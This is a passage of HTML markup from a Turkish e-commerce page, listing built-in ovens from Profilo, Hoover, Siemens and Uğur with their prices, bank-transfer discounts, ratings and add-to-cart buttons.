						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-11737-profilo-frma234b-beyaz-ankastre-firin.html" title="Profilo FRMA234B Beyaz  Ankastre Fırın"> 
					<s id="eski-fiyat">
						    
					</s>
					16.260,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					15.609,60 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('11737','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(11737,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-11953-profilo-fxsa243s-siyah-ankastre-firin.html" title="Profilo FXSA243S Siyah Ankastre Fırın"> 
				<img src="profilo-fxsa243s-siyah-ankastre-firin-t-11953.jpg" alt="Profilo FXSA243S Siyah Ankastre Fırın" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-11953-profilo-fxsa243s-siyah-ankastre-firin.html" title="Profilo FXSA243S Siyah Ankastre Fırın"> 
					Profilo FXSA243S Siyah Ankastre Fırın
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-11953-profilo-fxsa243s-siyah-ankastre-firin.html" title="Profilo FXSA243S Siyah Ankastre Fırın"> 
					<s id="eski-fiyat">
						    
					</s>
					17.053,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					16.370,88 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('11953','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(11953,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-11956-profilo-fxsa344g-gri-ankastre-firin.html" title="Profilo FXSA344G Gri Ankastre Fırın"> 
				<img src="profilo-fxsa344g-gri-ankastre-firin-t-11956.jpg" alt="Profilo FXSA344G Gri Ankastre Fırın" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-11956-profilo-fxsa344g-gri-ankastre-firin.html" title="Profilo FXSA344G Gri Ankastre Fırın"> 
					Profilo FXSA344G Gri Ankastre Fırın
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-11956-profilo-fxsa344g-gri-ankastre-firin.html" title="Profilo FXSA344G Gri Ankastre Fırın"> 
					<s id="eski-fiyat">
						    
					</s>
					22.243,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					21.353,28 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('11956','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(11956,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-11954-profilo-fxsa243b-beyaz-ankastre-firin.html" title="Profilo FXSA243B Beyaz Ankastre Fırın"> 
				<img src="profilo-fxsa243b-beyaz-ankastre-firin-t-11954.jpg" alt="Profilo FXSA243B Beyaz Ankastre Fırın" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-11954-profilo-fxsa243b-beyaz-ankastre-firin.html" title="Profilo FXSA243B Beyaz Ankastre Fırın"> 
					Profilo FXSA243B Beyaz Ankastre Fırın
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-11954-profilo-fxsa243b-beyaz-ankastre-firin.html" title="Profilo FXSA243B Beyaz Ankastre Fırın"> 
					<s id="eski-fiyat">
						    
					</s>
					17.053,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					16.370,88 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('11954','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(11954,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-10770-hoover-hot-3061-bi-siyah-ankastre-firin.html" title="Hoover HOT 3061 BI Siyah Ankastre Fırın"> 
				<img src="hoover-hot-3061-bi-siyah-ankastre-firin-t-10770.jpg" alt="Hoover HOT 3061 BI Siyah Ankastre Fırın" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-10770-hoover-hot-3061-bi-siyah-ankastre-firin.html" title="Hoover HOT 3061 BI Siyah Ankastre Fırın"> 
					Hoover HOT 3061 BI Siyah Ankastre Fırın
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-10770-hoover-hot-3061-bi-siyah-ankastre-firin.html" title="Hoover HOT 3061 BI Siyah Ankastre Fırın"> 
					<s id="eski-fiyat">
						    
					</s>
					8.599,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					8.255,04 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('10770','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(10770,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-10375-siemens-hb237jes5t-siyah-ankastre-firin.html" title="Siemens HB237JES5T Siyah Ankastre Fırın"> 
				<img src="siemens-hb237jes5t-siyah-ankastre-firin-t-10375.jpg" alt="Siemens HB237JES5T Siyah Ankastre Fırın" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-10375-siemens-hb237jes5t-siyah-ankastre-firin.html" title="Siemens HB237JES5T Siyah Ankastre Fırın"> 
					Siemens HB237JES5T Siyah Ankastre Fırın
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-10375-siemens-hb237jes5t-siyah-ankastre-firin.html" title="Siemens HB237JES5T Siyah Ankastre Fırın"> 
					<s id="eski-fiyat">
						    
					</s>
					20.729,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					19.899,84 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('10375','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(10375,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-11979-ugur-uaf-608-scpet-siyah-ankastre-firin.html" title="Uğur UAF 608 SCPET Siyah Ankastre Fırın"> 
				<img src="ugur-uaf-608-scpet-siyah-ankastre-firin-t-11979.jpg" alt="Uğur UAF 608 SCPET Siyah Ankastre Fırın" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-11979-ugur-uaf-608-scpet-siyah-ankastre-firin.html" title="Uğur UAF 608 SCPET Siyah Ankastre Fırın"> 
					Uğur UAF 608 SCPET Siyah Ankastre Fırın
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-11979-ugur-uaf-608-scpet-siyah-ankastre-firin.html" title="Uğur UAF 608 SCPET Siyah Ankastre Fırın"> 
					<s id="eski-fiyat">
						    
					</s>
					10.490,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					10.070,40 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('11979','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(11979,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-11680-ugur-uaf-6011db-gcpst-gri-ankastre-firin.html" title="Uğur UAF 6011DB GCPST Gri Ankastre Fırın"> 
				<img src="ugur-uaf-6011db-gcpst-gri-ankastre-firin-t-11680.jpg" alt="Uğur UAF 6011DB GCPST Gri Ankastre Fırın" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-11680-ugur-uaf-6011db-gcpst-gri-ankastre-firin.html" title="Uğur UAF 6011DB GCPST Gri Ankastre Fırın"> 
					Uğur UAF 6011DB GCPST Gri Ankastre Fırın
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-11680-ugur-uaf-6011db-gcpst-gri-ankastre-firin.html" title="Uğur UAF 6011DB GCPST Gri Ankastre Fırın"> 
					<s id="eski-fiyat">
						    
					</s>
					24.190,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					23.222,40 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('11680','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(11680,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-11736-profilo-frma234g-gri-ankastre-firin.html" title="Profilo FRMA234G Gri Ankastre Fırın"> 
				<img src="profilo-frma234g-gri-ankastre-firin-t-11736.jpg" alt="Profilo FRMA234G Gri Ankastre Fırın" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-11736-profilo-frma234g-gri-ankastre-firin.html" title="Profilo FRMA234G Gri Ankastre Fırın"> 
					Profilo FRMA234G Gri Ankastre Fırın
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-11736-profilo-frma234g-gri-ankastre-firin.html" title="Profilo FRMA234G Gri Ankastre Fırın"> 
					<s id="eski-fiyat">
						    
					</s>
					16.260,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					15.609,60 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('11736','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(11736,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-10372-siemens-hb557jys5t-siyah-ankastre-firin.html" title="Siemens HB557JYS5T Siyah Ankastre Fırın"> 
				<img src="siemens-hb557jys5t-siyah-ankastre-firin-t-10372.jpg" alt="Siemens HB557JYS5T Siyah Ankastre Fırın" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-10372-siemens-hb557jys5t-siyah-ankastre-firin.html" title="Siemens HB557JYS5T Siyah Ankastre Fırın"> 
					Siemens HB557JYS5T Siyah Ankastre Fırın
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-10372-siemens-hb557jys5t-siyah-ankastre-firin.html" title="Siemens HB557JYS5T Siyah Ankastre Fırın"> 
					<s id="eski-fiyat">
						    
					</s>
					24.249,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					23.279,04 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('10372','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(10372,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-9066-ugur-uaf-6011d-gcpet-fryart-gri-ankastre-firin.html" title="Uğur UAF 6011D GCPET Fryart Gri Ankastre Fırın"> 
				<img src="ugur-uaf-6011d-gcpet-fryart-gri-ankastre-firin-t-9066.jpg" alt="Uğur UAF 6011D GCPET Fryart Gri Ankastre Fırın" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-9066-ugur-uaf-6011d-gcpet-fryart-gri-ankastre-firin.html" title="Uğur UAF 6011D GCPET Fryart Gri Ankastre Fırın"> 
					Uğur UAF 6011D GCPET Fryart Gri Ankastre Fırın
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-9066-ugur-uaf-6011d-gcpet-fryart-gri-ankastre-firin.html" title="Uğur UAF 6011D GCPET Fryart Gri Ankastre Fırın"> 
					<s id="eski-fiyat">
						    
					</s>
					16.290,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					15.638,40 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('9066','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(9066,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-9069-ugur-uaf-609m-gcpet-gri-ankastre-firin.html" title="Uğur UAF 609M GCPET Gri Ankastre Fırın"> 
				<img src="ugur-uaf-609m-gcpet-gri-ankastre-firin-t-9069.jpg" alt="Uğur UAF 609M GCPET Gri Ankastre Fırın" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-9069-ugur-uaf-609m-gcpet-gri-ankastre-firin.html" title="Uğur UAF 609M GCPET Gri Ankastre Fırın"> 
					Uğur UAF 609M GCPET Gri Ankastre Fırın
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-9069-ugur-uaf-609m-gcpet-gri-ankastre-firin.html" title="Uğur UAF 609M GCPET Gri Ankastre Fırın"> 
					<s id="eski-fiyat">
						    
					</s>
					14.890,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					14.294,40 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('9069','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(9069,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-11679-ugur-uaf-6011d-impet-ankastre-firin.html" title="Uğur UAF 6011D IMPET Ankastre Fırın"> 
				<img src="ugur-uaf-6011d-impet-ankastre-firin-t-11679.jpg" alt="Uğur UAF 6011D IMPET Ankastre Fırın" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-11679-ugur-uaf-6011d-impet-ankastre-firin.html" title="Uğur UAF 6011D IMPET Ankastre Fırın"> 
					Uğur UAF 6011D IMPET Ankastre Fırın
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-11679-ugur-uaf-6011d-impet-ankastre-firin.html" title="Uğur UAF 6011D IMPET Ankastre Fırın"> 
					<s id="eski-fiyat">
						    
					</s>
					16.290,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					15.638,40 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
